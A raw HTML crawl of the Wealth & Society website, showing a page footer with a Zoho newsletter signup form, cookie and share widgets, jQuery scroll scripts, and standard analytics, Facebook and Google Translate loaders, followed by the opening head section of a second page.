                                                         <td width="10%">
                                                            <img class="successicon" src="https://nbkr.campaign-view.com/images/challangeiconenable.jpg" align="absmiddle">
                                                         </td>
                                                         <td>
                                                            <span id="signupSuccessMsg" style="color: rgb(73, 140, 132); font-family: sans-serif; font-size: 14px;word-break:break-word">&nbsp;&nbsp;Thank you for Signing Up</span>
                                                         </td>
                                                      </tr>
                                                   </tbody>
                                                </table>
                                             </div>
                                          </div>
                                          <!----><form method="POST" id="zcampaignOptinForm" class="subscribe_form" action="https://nbkr.campaign-view.com/weboptin.zc" target="_zcSignup">
                                             <div id="SIGNUP_BODY_ALL" name="SIGNUP_BODY_ALL">
                                                <!--                             <div name="SIGNUP_HEADING" style="width: 35%; padding: 20px; border-color: rgb(91, 91, 91); background-color: rgb(73, 209, 207); color: rgb(0, 0, 0); text-align: center; background-image: url(&quot;http://campaign-image.com/zohocampaigns/zc_hills_gr.jpg&quot;); letter-spacing: 1px; font-family: Arial; border-width: 1px; background-size: 230%; font-size: 24px; position: relative; background-position: center bottom; border-style: none; background-repeat: no-repeat;">
                                                   <div changeid="SIGNUP_MSG" changetype="SIGNUP_HEADER" style="margin-top: 40px">Join Our Newsletter</div>
                                                   <div style="line-height:1.6;font-size:12px;padding-top:20px" class="" changeid="SIGNUP_MSG" id="SIGNUP_DESCRIPTION" changetype="SIGNUP_DESCRIPTION">Simply provide the following to access world class content, insight and pulse of the industry from insiders.</div>
                                                   <div id="LOGO_ALL" style="position:absolute;bottom:40px;width: 100%;left: 0;">
                                                       <div name="" changeid="" changename="" style="margin:0px auto">
                                                           <div id="imgBlock" name="LOGO_DIV" logo="true" style="width: 600px; margin: 0px auto; padding-bottom: 10px; text-align: center; padding-right: 10px; padding-top: 10px;"></div>
                                                       </div>
                                                   </div>
                                                   </div> -->
                                                <div  id="SIGNUP_BODY" name="SIGNUP_BODY">
                                                   <!--<div style="text-align: left; font-size: 16px; font-weight: 600;font-family:var(--font1); display:none;">Subscribe here for updates</div>-->
                                                  <!--  <hr style=" margin-top: 6px; border: 2px solid #005fa6; "> -->
                                                   <div style="margin:0px auto;text-align:left;position:relative">
                                                      <div style="display:none;background-color:#FFEBE8;padding:10px 10px; color:#d20000; font-size:11px; margin:10px 0px;border:solid 1px #ffd9d3; margin-top:20px;" id="errorMsgDiv">&nbsp;&nbsp;Please correct the marked field(s) below.</div>
                                                      <div>
                                                         <div name="fieldsdivSf" class="zcsffieldsdiv">
                                                            <divclass="zcsffield " fieldid="330722000000000023">
                                                                 <div class="input_filed">
                                                                  <input  maxlength="100" class="form-control" placeholder="First Name" name="FIRSTNAME" changeitem="SIGNUP_FORM_FIELD" type="text">
                                                                  <!--<span name="SIGNUP_REQUIRED" style="color: rgb(180, 0, 0); font-family: var(--font1); font-size: 11px;">*</span>-->
                                                                  <span style="display:none" id="dt_FIRSTNAME">1,true,1,First Name,2</span>
                                                               </div>
                                                               <div style="clear:both"></div>
                                                            </div>
                                                            <div  class="zcsffield " fieldid="330722000000000025">
                                                               <div class="input_filed">
                                                                  <input  maxlength="100"  class="form-control"  placeholder="Last Name" name="LASTNAME" changeitem="SIGNUP_FORM_FIELD" type="text">
                                                                  <!-- <span name="SIGNUP_REQUIRED" style="color: rgb(180, 0, 0); font-family: Arial; font-size: 11px;">*</span> -->
                                                                  <span style="display:none" id="dt_LASTNAME">1,true,1,Last Name,2</span>
                                                               </div>
                                                               <div style="clear:both"></div>
                                                            </div>
                                                            <div  class="zcsffield " fieldid="330722000000000021">
                                                              <div class="input_filed">
                                                                  <input maxlength="100" class="form-control last-input" placeholder="Contact Email" name="CONTACT_EMAIL" changeitem="SIGNUP_FORM_FIELD" type="text">
                                                                  <span style="display:none" id="dt_CONTACT_EMAIL">1,true,6,Contact Email,2</span>
                                                               </div>
                                                               <!--<div style="clear:both"></div>-->
                                                            </div>
                                                         </div>
                                                         <!-- Captcha for Signup -->
                                                         <input type="hidden" id="secretid" value="6LdNeDUUAAAAAG5l7cJfv1AA5OKLslkrOa_xXxLs"><!-- Captcha for Signup End--><!-- Other Lists Subscription Start-->
                                                         <!--<div style=" border-bottom:#ebebeb dotted 1px; margin-top:10px; clear:both;"></div>-->
                                                         <!--<div id="REQUIRED_FIELD_TEXT" changetype="REQUIRED_FIELD_TEXT" name="SIGNUP_REQUIRED" style="color: rgb(180, 0, 0); padding: 10px 10px 10px 0px; position: relative; font-family: var(--font1); font-size: 13px;">*Required Fields</div>-->
                                                         <div name="privacyPolicy">
                                                            
                                                             <div class="input_filed"><input type="checkbox" style="vertical-align:middle" name="PRIVACY_POLICY" value="PRIVACY_AGREED">
                                                             <span>I agree to TAB <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" color: #428bca;">Privacy Policy </a>  by submitting above details.</span>
                                                          </div>
                                                            
                                                         </div>
                                                        <div class="input_filed">
                                                            <input type="button" class="btn btn-primary btn-block btn-subscribe last-button" action="Save" id="zcWebOptin" name="SIGNUP_SUBMIT_BUTTON" changetype="SIGNUP_SUBMIT_BUTTON_TEXT" value="Subscribe Now">
                                                         </div>
                                                      </div>
                                                   </div>
                                                </div>
                                                <!-- Do not edit the below Zoho Campaigns hidden tags -->
                                                <input type="hidden" id="fieldBorder" value="">
                                                <input type="hidden" name="zc_trackCode" id="zc_trackCode" value="ZCFORMVIEW" onload="">
                                                <input type="hidden" name="viewFrom" id="viewFrom" value="URL_ACTION">
                                                <input type="hidden" id="submitType" name="submitType" value="optinCustomView">
                                                <input type="hidden" id="lD" name="lD" value="1496f5e8233cb942">
                                                <input type="hidden" name="emailReportId" id="emailReportId" value="">
                                                <input type="hidden" name="zx" id="cmpZuid" value="127b3fc36">
                                                <input type="hidden" name="zcvers" value="3.0">
                                                <input type="hidden" name="oldListIds" id="allCheckedListIds" value="">
                                                <input type="hidden" id="mode" name="mode" value="OptinCreateView">
                                                <input type="hidden" id="zcld" name="zcld" value="1496f5e8233cb942">
                                                <input type="hidden" id="zctd" name="zctd" value="">
                                                <input type="hidden" id="document_domain" value="">
                                                <input type="hidden" id="zc_Url" value="nbkr.campaign-view.com">
                                                <input type="hidden" id="new_optin_response_in" value="0">
                                                <input type="hidden" id="duplicate_optin_response_in" value="0">
                                                <input type="hidden" id="zc_formIx" name="zc_formIx" value="3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558"><!-- End of the campaigns hidden tags -->
                                             </div>
                                          </form>
                                       </div>
                                    </div>
                                 </div>
                                 <input type="hidden" id="isCaptchaNeeded" value="false">
                                 <input type="hidden" id="superAdminCap" value="0">
                                 <img src="https://nbkr.campaign-view.com/images/spacer.gif" onload="referenceSetter(this)" id="refImage" style="display:none;">
                              </div>
                           </div>
                           <div id="zcOptinOverLay" oncontextmenu="return false" style="display:none;text-align: center; background-color: rgb(0, 0, 0); opacity: 0.5; z-index: 100; position: fixed; width: 100%; top: 0px; left: 0px; height: 988px;"></div>
                           <div id="zcOptinSuccessPopup" style="display:none;z-index: 9999;width: 800px; height: 40%;top: 84px;position: fixed; left: 26%;background-color: #FFFFFF;border-color: #E6E6E6; border-style: solid; border-width: 1px;  box-shadow: 0 1px 10px #424242;padding: 35px;">
                              <span style="position: absolute;top: -16px;right:-14px;z-index:99999;cursor: pointer;" id="closeSuccess">
                              <img src="https://nbkr.campaign-view.com/images/videoclose.png">
                              </span>
                              <div id="zcOptinSuccessPanel"></div>
                           </div>
                           <!--Zoho Campaigns Web-Optin Form Ends Here-->
                        </div>
                     </div>
                  </div>
               </div>
            </div>
         </div>
      </div>
   </div>
</div>
<!-- NewsLetter-html End -->

<!----><script>
    var stickitLeft = $('.stickthis').offset.left;
var stickitWidth = $('.stickthis').width() + 'px';
var stickitHeight = $('.stickthis').height() + 'px';
var stickySidebarToTop = $('.stickthis').offset().top;
$(window).scroll(function() {
  var windowToTop = $(window).scrollTop();
  if (windowToTop + 100 > stickySidebarToTop) {
    $('.stickthis').css({
      'position': 'fixed',
      'top': '0px',
      'left': stickitLeft,
      'width': stickitWidth,
      'height': stickitHeight,
     
    })
  } else {
    $('.stickthis').removeAttr('style');
  }
})

    
</script>



		</div>
    
    
    
 
 <style>
.goog-te-banner-frame.skiptranslate, .goog-te-gadget-icon {
    display: none !important;
}
body {
    top: 0px !important;
}
.goog-tooltip {
    display: none !important;
}
.goog-tooltip:hover {
    display: none !important;
}
.goog-text-highlight {
    background-color: transparent !important;
    border: none !important;
    box-shadow: none !important;
}
    .readRemainingGauge {
    position: fixed;
    font-weight: bold;
    font-size: 13px;
    border-radius: 3px;
    left: 40px;
    bottom: 40px;
    width: 95px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    font-family: "Open Sans", sans-serif;
    font-size: 14px;
    font-weight: normal;
    background: rgba(0, 0, 0, 0.4);
    color: white;
    opacity: 1;
    -webkit-transition: opacity 0.45s ease;
    -moz-transition: opacity 0.45s ease;
    -o-transition: opacity 0.45s ease;
    transition: opacity 0.45s ease;
}
</style>

<style>


.tr {
    position: absolute;
    left: 35%;
    right: 0;
    top: 0px;
}
    .footer-logo{
        width:40px;
    }
    
    @media only screen and (max-width: 600px) {
       .tr{
    position: relative;
    left: 0;
    right: 0;
    top: 0;
    margin-bottom: 10px;
}
    }
    
    @media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation : portrait) {
         .tr{
    position: relative;
    left: 0;
    right: 0;
    top: 0;
    margin-bottom: 10px;
}
        
    }
</style>

<style>

</style>
<script>
         function readingTime() {
     const text = document.getElementById("containers").innerText;
     //alert(text)
     const wpm = 270;
     const words = text.trim().split(/\s+/).length;
     const time = Math.ceil(words / wpm);
     //$('#total_time_show').text(time + ' min left');
    // alert(time)
   //  document.getElementById("total_time_show").innerHTML = time;
    // $('#total_time_shows').html('oooooo');
    setTimeout(function() {
    $('#total_time_shows').html('<i class="fa fa-clock-o" aria-hidden="true"></i> '+time+' min read');  
}, 1000);
    //alert('<i class="fa fa-clock-o" aria-hidden="true"></i> '+time+' Minute Reading Time');
    return true;
    
   }
$(function(){
      $('#containers').readingTimeLeft()
        .on('timechange', function(e, minutesLeft){
            //alert(minutesLeft)
          var text = minutesLeft < 1 ? 'less than 1' : Math.round(minutesLeft);
          if(!isNaN(text)){
             // alert(text)
          $('#time-left').text(text + ' min left');
          }
        })
      $(window).trigger('scroll');
    });
       readingTime();
</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-36251023-1']);
  _gaq.push(['_setDomainName', 'jqueryscript.net']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


        <footer class="footer">
         <div class="container text-center">
             <div class="col-md-12 col-sm-12">	
				<div class="widget clearfix">
						<div class="about-widget  clearfix">
							<div class="social-icons clearfix" style="text-align:center;">
							    <div class="footer-followheading">Follow us on</div>
								<span class="social-facebook" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="https://www.facebook.com/wealthandsociety/"><i class="fa fa-facebook" style="color:#fff;"></i></a></span>
								<span class="social-twitter" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="https://twitter.com/WealthNSociety"><i class="fa-brands fa-x-twitter" style="color:#fff;"></i></a></span>
								<span class="social-linkedin" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="https://www.linkedin.com/company/wealthandsociety/"><i class="fa fa-linkedin" style="color:#fff;"></i></a></span>
								<span class="social-youtube" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="YouTube" href="javascript:void(0);"><i class="fa fa-youtube-play" style="color:#fff;"></i></a></span>
								<span class="social-instagram" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Instagram" href="https://www.instagram.com/wealthandsociety/"><i class="fa fa-instagram" style="color:#fff;"></i></a></span>
								<span class="social-rss" style="width: 34px;height: 34px;line-height: 34px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="" href="https://www.wealthandsociety.com/rss/rss-feed-news-wealth-and-society-xsl.xml" target="_blank" data-original-title="RSS"><i class="fa fa-rss" style="color:#fff;"></i></a></span>
								<span class="social-reddit" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Reddit" href="https://www.reddit.com/user/tabofficial/?rdt=35313" target="_blank"><i class="fa fa fa-reddit" style="color:#fff;"></i></a></span>
<!--					    	<span class="social-flickr" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;"><a data-toggle="tooltip" data-placement="bottom" title="Flickr" href="https://www.flickr.com/photos/132134725@N05/"><i class="fa fa-flickr"></i></a></span>
	-->						 	</div><!-- end social icons -->
						</div><!-- end about widget -->
					</div><!-- end widget -->
		</div>
             
              <div class="col-md-12 text-center" style="cursor:pointer;">
			     <a class="footer_link" href="about-us">About us</a> | 
			     <a href="https://www.wealthandsociety.com/contact-us">Contact us</a> | 
			     <a href="mailto:musama@tab.global">Feedback</a> | 
			      <a href="mailto:sales@tab.global">Advertise with Us</a> | 
			     <a href="https://www.wealthandsociety.com/privacy-policy">Privacy Policy</a> | 
			      <a href="https://www.wealthandsociety.com/copyright-request">Copyrights Requests</a> | 
			       <a href="https://www.theasianbanker.com/publication/jobs/">Jobs and Internships with us</a> | 
			     <a href="javascript:void(0);">Site Map</a> | 
			     <a href="https://www.wealthandsociety.com/legal-notice">Legal Notice</a>
			</div>
           <span> <marquee scrollamount="7"  behavior="scroll" direction="left" style="margin: 10px 0px 0px 0px;/ display: inline-block; /">
        <p style="color: white;/ font-weight: 600; /"><span style="color: #fff;font-weight: 600;"></span> The Wealth and Society website does not provide financial advice, recommend or sell any financial product/service. Views and opinions expressed on this website belong strictly to individual authors/contributors and do not represent  The Wealth and Society. </p></marquee></span>
       </div>
       <div class="container footer-copyright text-center">
            <div class="row clearfix">
                <div class="col-md-9">
                  <div class="col-md-12 text-center">
                           <div class="footer-copy tr"> <i class="fa fa-copyright">&nbsp;</i>
                                Copyright 2026, <b>Wealth and Society</b>. All Rights Reserved.  
                            </div>
                  </div>
                </div>
                <div class="col-md-3">
                    <div class="footer-copy">Powered by <a href="https://tabinternational.group/" target="_blank"><span><img src="uploads/images_tab/footer-2.JPG.png" class="footer-logo"></span></a> </div>
                </div>
            </div>
       </div>
</footer>
<div class="back-to-top">
    <a href="javascript:void(0)" id="button"></a>
</div>

<style>
    #button {
  display: inline-block;
  background-color:rgb(19 115 185);
  width: 50px;
  height: 50px;
  text-align: center;
  border-radius: 50%;
  position: fixed;
  bottom: 30px;
  right: 30px;
  transition: background-color .3s, 
    opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
}
#button::after {
  content: "\f077";
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  font-size: 19px;
  line-height: 50px;
  color: #fff;
}
#button:hover {
  cursor: pointer;
   background-color:rgb(19 115 185);
}
#button:active {
  background-color:rgb(19 115 185);
}
#button.show {
  opacity: 1;
  visibility: visible;
}


</style>

<!--Start Style for the share link -->

<style>
    #button {
  display: inline-block;
  background-color:#0B4DA1 ;
  width: 40px;
  height: 40px;
  text-align: center;
  border-radius: 50%;
  position: fixed;
  bottom: 56px;
  right: 30px;
  transition: background-color .3s, 
    opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
}
#button::after {
  content: "\f077";
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  font-size: 19px;
  line-height: 40px;
  color: #fff;
}
#button:hover {
  cursor: pointer;
    background-color:#0B4DA1 ;
}
#button:active {
  background-color:#0B4DA1 ;
}
#button.show {
  opacity: 1;
  visibility: visible;
}
.share-bottom{
    display:none;
}
#tab_social{
    display:none;
}


@media only screen and (max-width: 600px) {
 .tab-social-media{
      line-height:30px;
      position:fixed;
      bottom:0px;
      left:0px;
      right:0px;
      
    }
    .tab-social-media a{
      color:#333;
      text-decoration:none;      
      padding:8px 14.5px;
      transition:width .15s ease-in-out;
      /* overflow: hidden;    */
    }
    
#tab_social{
    display:block;
    z-index:9999;
}
.at-share-dock-outer{
    display:none;
}
#time-left{
    bottom:60px !important;
}


}

@media (min-width: 750px) and  (max-width: 1024px) {
   .tab-social-media{
      line-height:30px;
      position:fixed;
      bottom:0px;
      left:0px;
      right:0px;
      
    }
    .tab-social-media icon-soc{
      color:#333;
      text-decoration:none;      
      padding:8px 13.5px;
      transition:width .15s ease-in-out;
    /*   overflow: hidden;    */
    }
    
#tab_social{
    display:block;
    z-index:9999;
}
.at-share-dock-outer{
    display:none;
} 
}

</style>

<button class="share-button" type="button" title="Share this article" style="border:0px;padding:0px;">
 <!--  <svg>
   <use href="#share-icon"></use>
 </svg> -->
<!--   <span>Share</span> -->
  <div class="tab-social-media" id="tab_social">
     <span  style="font-family:Helvetica neue,arial; border:1px solid #fff; background:#fff; padding:9px 12px; color: #000;"><span style="font-family:Helvetica neue,arial;font-size:11px;">SHARE</span> </span>
    <span style="background:rgb(59, 89, 152);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-facebook icon-soc"></span>
    <span style="background:rgb(45, 193, 0);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px " class="fa fa-weixin icon-soc"></span>
    <span style="background: rgb(29, 161, 242);color:#fff;text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px" class="fa fa-twitter icon-soc"></span>
    <span style="background:rgb(0, 119, 181);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px" class="fa fa-linkedin icon-soc"></span>
    <span style="background:rgb(77, 194, 71);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-whatsapp icon-soc"></span>
   <span style="background:rgb(132, 132, 132);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-envelope icon-soc"></span>
    <span style="background-color: rgb(255, 101, 80);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-plus icon-soc"></span>
   
    <!--
    <a href="#" style="background:rgb(0, 119, 181);color:#fff;"><i class="fa fa-linkedin"></i> </a>
    <a href="#" style="background:rgb(77, 194, 71);color:#fff;"><i class="fa fa-whatsapp"></i> </a>
    <a href="#" style="background:rgb(132, 132, 132);color:#fff;"><i class="fa fa-envelope"></i> </a>
    <a href="#" style="background-color: rgb(255, 101, 80);color:#fff;"><i class="fa fa-plus"></i> </a>
    -->
 
     </div>
</button>


<!--<div class="share-bottom">-->
<!--    <span>Shares</span>-->
<!--    <a href="#share-icon" class="share-btn"><i class="fa fa-share"></i> Share</a>-->
<!--</div>-->
 
<!-- End Style for the share link -->
<div class="modal fade we-chat-model text-center" id="wechat-modal" role="dialog">
    <div class="modal-dialog">
    
      <!-- Modal content-->
      <div class="modal-content">
       
        <div class="modal-body">
            <button type="button" class="close" data-dismiss="modal">&times;</button>
          <h3>please Scan this QR code <br>from your phone</h3>
          <img src="uploads/css/images/qr-wechat.png">
        </div>
       

      </div>
      
    </div>
  </div>
   </div>
 </div>
 
<script>
    
    const shareButton = document.querySelector('.share-button');
const shareDialog = document.querySelector('.share-dialog');
const closeButton = document.querySelector('.close-button');

shareButton.addEventListener('click', event => {
  if (navigator.share) { 
   navigator.share({
      title: 'Wealth & Society',
      url: window.location.href
    }).then(() => {
      console.log('Thanks for sharing!');
    })
    .catch(console.error);
    } else {
        shareDialog.classList.add('is-open');
    }
});

closeButton.addEventListener('click', event => {
  shareDialog.classList.remove('is-open');
});
</script>
<script>
     $(".expandible").hover(
      function() { $(this).addClass('open'); },
      function() { $(this).removeClass('open'); }
       );
  </script> 
 
<script>
    var btn = $('#button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 800) {
    btn.addClass('show');
  } else {
    btn.removeClass('show');
  }
});

btn.on('click', function(e) {
  e.preventDefault();
  $('html, body').animate({scrollTop:0}, '500');
});


</script>
 
<script>
 /*
var mywindow = $(window);
var mypos = mywindow.scrollTop();
mywindow.scroll(function() {
    if(mywindow.scrollTop() > 750)
    {
        $('.share-button').fadeIn();  
    }
    else
    {
        //$('.share-button').fadeIn();
    }
    mypos = mywindow.scrollTop();
 });
 
   var btn = $('.share-button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 800) {
    btn.addClass('show');
  } else {
    btn.removeClass('show');
  }
});

*/

$(window).load(function(){
    
    $('.share-button').hide();
    $('.time_wrapper').hide();
});
$(document).scroll(function() {
  var y = $(this).scrollTop();
  if (y > 150) {
    $('.share-button').fadeIn();
    $('.time_wrapper').fadeIn();
    
  } else {
    $('.share-button').fadeOut();
    $('.time_wrapper').fadeOut();

  }
});
</script>
 
 
 
 

 <div class="cookie-container">
   <div class="row">
       <div class="col-md-12">
          <div class="cookies-content" id="div-slidedown">
               <p> By continuing to browse this website, you agree to our <a href="https://www.wealthandsociety.com/privacy-policy" target="_blank">privacy policy</a>.
               </p></div>
              <button class="cookie-btn"> Accept cookies policy &nbsp;</button>
              <button id="btn-slidedown" class="btn btn-primary" type="button">
                 <i class="fa fa-chevron-up" id="togglre_arrow" aria-hidden="true"></i>
                
              </button>
       </div>
     
       
   </div>
   
 </div> 
</div><!-- end wrapper -->

<!-- <div class="dmtop fa fa-chevron-up">Scroll to Top</div> -->
<div class="divline"></div>
<!-- fancybox -->
 <script type="text/javascript" src="/assets/js/jquery.fancybox.min.js"></script> 
 <link href="/assets/css/jquery.fancybox.min.css" rel="stylesheet"> 

 <script src="/assets/templates/shared/tab-main-2017/multilogin/assets/js/jquery.validate.min.js"></script> 
 <script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/bootstrap.js"></script> 
 <script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/retina.js"></script> 
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/jquery.flexslider-min.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/custom.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/home-scripts.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/thumbnail-slider.js"></script>
<script type="text/javascript"  src="/assets/templates/shared/tab-main-2017/js/tab.js"></script>

<!-- sweetalerts -->
  <script type="text/javascript" src="/assets/tab_redesign/libs/sweetalert/dist/sweetalert.min.js"></script> 
 <link href="/assets/tab_redesign/libs/sweetalert/dist/sweetalert.css" rel="stylesheet">
<!-- Fotorama -->
 <link href="/assets/templates/forums/shared/fotorama-4.6.2/fotorama.css" rel="stylesheet"> 
<script src="/assets/templates/forums/shared/fotorama-4.6.2/fotorama.js"></script>
</body>
</html>

<link rel="stylesheet" href="/assets/components/minifyx/cache/styles_37485836bb.css" type="text/css" />

<script type="text/javascript" src="/assets/components/minifyx/cache/scripts_ef17d046ca.js"></script>

<script>
        $(document).ready(() => {
            //add a listener for scroll
            $(window).scroll(() => {

                //get total height
                let docHeight = $(".text-wrapper").height();

                //get window height
                let winHeight = $(window).height();

                //calculate the view port
                let viewport = docHeight - winHeight;

                //get current scroll position
                let scrollPos = $(window).scrollTop();

                //get current scroll percent
                let scrollPercent = (scrollPos / viewport) * 100;

                //add the percent to the top progress bar
                $(".indicator").css("width", scrollPercent + "%");
            });
        });
    </script>
<script>
/*
$(function(){
      $('#containers').readingTimeLeft()
        .on('timechange', function(e, minutesLeft) {
		//alert('kkk');
          var text = minutesLeft < 1 ? 'less than 1' : Math.round(minutesLeft);
          $('#time-left').text(text + ' min left');
        })
      $(window).trigger('scroll');
    });
    */
</script>
<script type="text/javascript">
/*
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-36251023-1']);
  _gaq.push(['_setDomainName', 'jqueryscript.net']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
*/
</script>


	<script>
   
	    
const cookieContainer = document.querySelector(".cookie-container");
const cookieButton = document.querySelector(".cookie-btn");

cookieButton.addEventListener("click", () => {
  cookieContainer.classList.remove("active");
  localStorage.setItem("cookieBannerDisplayed", "true");
});

setTimeout(() => {
  if (!localStorage.getItem("cookieBannerDisplayed")) {
    cookieContainer.classList.add("active");
  }
}, 2000);

$(document).ready(function(){
    $('#btn-slidedown').click(function(){
        //alert('lllll')
    $("#div-slidedown").slideToggle();
    $("#togglre_arrow").toggleClass("fa-chevron-down fa-chevron-up");
    });
    });
	</script>
	
<script> 
$(document).ready(function() {
    // Init fancybox
    $(".content img").wrap(function() {
        return '<a class="figure" rel="group" href="' + $(this).attr('src') + '">';
	});
    $(".figure").fancybox({
        'titleShow'     : false,
        'transitionIn'	: 'elastic',
        'transitionOut'	: 'elastic',
        'easingIn'      : 'easeOutBack',
        'easingOut'     : 'easeInBack'        
    });
    
    $('#Carousel').carousel({
        interval: 5000
    });
    
    // Load activity calendar and upcoming events
    setTimeout(function(){
        $.get("diary-of-activities-ws-ajax", function(data, status){
            $(".activity-diary").html(data);            
        });                
    }, 2000);     
});
</script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=503414959796410&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script src="/assets/js/jquery.clever-infinite-scroll.js"></script>
<script>
$(document).ready(function() {
	var page = 0;
	$('.article').cleverInfiniteScroll({
	  contentsWrapperSelector: '.article',
	  contentSelector: '.content',
	  nextSelector: '#next',
	  loadImage: 'https://dri1.img.digitalrivercontent.net/Storefront/Site/mscommon/cm/images/common_images/loader.gif'
	});
});
function showmodal(){
    $(".modal").modal("show");
    $(".modal iframe").attr({
    	"src": "http://www.theasianbanker.com/multilogin-2017"
    });	    
}
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-138587783-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-138587783-1');
</script>
<script type="text/javascript">
function googleTranslateElementInit() {
  //  $.cookie('googtrans', '/af/af');
  new google.translate.TranslateElement({pageLanguage: 'ja', layout: google.translate.TranslateElement.InlineLayout.SIMPLE,includedLanguages: "zh-CN,en"
    }, 'google_translate_element');
  //new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages: 'en,zh-CN', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
  var removePopup = document.getElementById('goog-gt-tt');
    removePopup.parentNode.removeChild(removePopup);
}
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>





--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wealthandsociety.com/updates-and-articles/new-independent-institute-to-have-a-social-impact
body_size: 38955
content:


<!doctype html>
<html lang="en">
<head>
    
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BXXY2336QL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-BXXY2336QL');
</script>
    
    
    <script type='application/ld+json'>
{
"@context": "http://www.schema.org",
"@type": "Organization",
"name": "Wealth & Society",
"url": "https://www.wealthandsociety.com/",
"logo": "https://www.wealthandsociety.com/uploads/wealth-society/images/WealthSociety24.png",
"image": "https://www.theasianbanker.com/uploads/tabmanila/WealthSociety-2024-webbanner_thumbnail.webp?1696815087",
"description": "Wealth & Society is a global programme where High Net Worth Investors & Financial Advisors come together to create a better society through their act of corporate social responsibility.",
"address":  {
"@type": "PostalAddress",
"streetAddress": "150 Cecil Street,",
"addressLocality": "#08-01,",
"addressRegion": "Singapore",
"postalCode": "069543",
"addressCountry": "Singapore"
},
"aggregateRating": {}
}
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PXKWKJN');</script>
<!-- End Google Tag Manager --> 
<!-- Hotjar Tracking Code for Wealth & Society -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3697539,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
